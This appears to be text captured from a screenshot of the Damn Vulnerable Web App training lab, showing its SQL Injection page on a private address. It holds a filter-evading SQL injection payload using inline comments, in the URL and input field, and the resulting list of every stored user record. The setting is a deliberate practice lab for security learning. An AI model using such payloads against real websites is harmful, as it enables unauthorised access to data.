 Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Mozilla Firefox
Damn Vulnerable Web A
192.168.1.20/dvwa/vulnerabilities/sqli/?id=1'%2F*!+*%2For%2F*!+*%2F'1%2F*!+*%2F--%2F*!+*%2F&Submit=Submit#
Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
1'/*! */or/*! */'1/*! */--/*! */ Submit
ID: 1'/*! */or/*! */'1/*! */--/*! */
First name: admin
Surname: admin
ID: 1'/*! */or/*! */'1/*! */--/*! */
First name: Gordon
Surname: Brown
ID: 1'/*! */or/*! */'1/*! */--/*! */
First name: Hack
Surname: Me
ID: 1'/*! */or/*! */'1/*! */--/*! */
First name: Pablo
Surname: Picasso
ID: 1'/*! */or/*! */'1/*! */--/*! */
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7